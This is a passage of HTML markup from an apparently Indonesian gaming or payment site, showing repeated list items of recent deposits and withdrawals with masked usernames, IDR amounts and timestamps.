                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind************** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,300K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> lil********* </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:20</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m r*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pan**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:31</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:28</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m r*** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sug***** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pri*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:14</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:50</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 99K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m g************ </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:43</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:41</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind************** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,300K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> lil********* </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:20</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
            <div class="tab-pane" id="lastwithdrawal">
            <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                   
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 701K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 08:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jon***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 72K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 06:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> alf****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> edo******* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> faj*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rah****** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> arb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mur** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:14</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 701K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
